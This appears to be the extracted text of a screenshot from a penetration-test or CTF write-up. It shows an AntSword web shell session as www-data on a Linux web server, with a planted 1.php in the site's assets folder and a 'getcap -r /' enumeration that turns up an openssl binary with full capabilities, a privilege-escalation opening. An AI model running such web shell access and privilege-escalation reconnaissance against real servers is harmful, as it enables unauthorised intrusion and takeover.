 中国蚁剑
AntSword 编辑 窗口 调试
39.98.115.162 >_ 39.98.115.162
(*) 基础信息
当前路径: /var/www/html/public/assets
磁盘列表: /
系统信息: Linux web01 5.15.0-73-generic #80-Ubuntu SMP Mon May 15 15:18:26 UTC 2023 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/public/assets) $ ls
1.php
admin-en.js
admin-en.js.map
admin-zh-Hans.js
admin-zh-Hans.js.map
admin.css
admin.js
admin.js.map
avatars
fonts
forum-en.js
forum-en.js.map
forum-zh-Hans.js
forum-zh-Hans.js.map
forum.js
forum.js.map
rev-manifest.json
(www-data:/var/www/html/public/assets) $ cd /
(www-data:/) $ getcap -r / 2>/dev/null
/snap/core20/1974/usr/bin/ping cap_net_raw=ep
/snap/core20/1405/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/openssl =ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
(www-data:/) $